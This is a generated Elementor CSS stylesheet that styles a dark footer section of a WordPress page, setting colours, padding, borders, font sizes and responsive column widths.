.elementor-189 .elementor-element.elementor-element-b923a58:not(.elementor-motion-effects-element-type-background), .elementor-189 .elementor-element.elementor-element-b923a58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-189 .elementor-element.elementor-element-b923a58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 10px 0px;}.elementor-189 .elementor-element.elementor-element-b923a58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-189 .elementor-element.elementor-element-30c973c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-189 .elementor-element.elementor-element-30c973c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0px 0px 19px 0px;}.elementor-189 .elementor-element.elementor-element-85ba910{text-align:right;}.elementor-189 .elementor-element.elementor-element-85ba910 img{width:81%;}.elementor-189 .elementor-element.elementor-element-cf58e8c{font-size:12px;color:#C2C2C2;}.elementor-189 .elementor-element.elementor-element-2c52aaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-2c52aaa{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:12px 0px 12px 0px;}.elementor-189 .elementor-element.elementor-element-d3ff2d3 .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-dab8211{font-size:12px;color:#A2A2A2;}.elementor-189 .elementor-element.elementor-element-73b39e7 .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-af9acea{font-size:12px;color:#A2A2A2;}.elementor-189 .elementor-element.elementor-element-0e4b07c .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-d38fa71{font-size:12px;color:#A2A2A2;}.elementor-bc-flex-widget .elementor-189 .elementor-element.elementor-element-aac216e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-aac216e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-54bcd47{--spacer-size:10px;}.elementor-189 .elementor-element.elementor-element-200681c{padding:10px 0px 10px 0px;}.elementor-189 .elementor-element.elementor-element-16fc90f{font-size:12px;}.elementor-189 .elementor-element.elementor-element-6b1077b{text-align:left;font-size:12px;}@media(min-width:768px){.elementor-189 .elementor-element.elementor-element-a32eb62{width:24.262%;}.elementor-189 .elementor-element.elementor-element-532c695{width:35.289%;}.elementor-189 .elementor-element.elementor-element-2a060e6{width:40.115%;}.elementor-189 .elementor-element.elementor-element-6350763{width:31.695%;}.elementor-189 .elementor-element.elementor-element-adfacfa{width:15.146%;}.elementor-189 .elementor-element.elementor-element-dfa358c{width:18.73%;}.elementor-189 .elementor-element.elementor-element-aac216e{width:34.323%;}}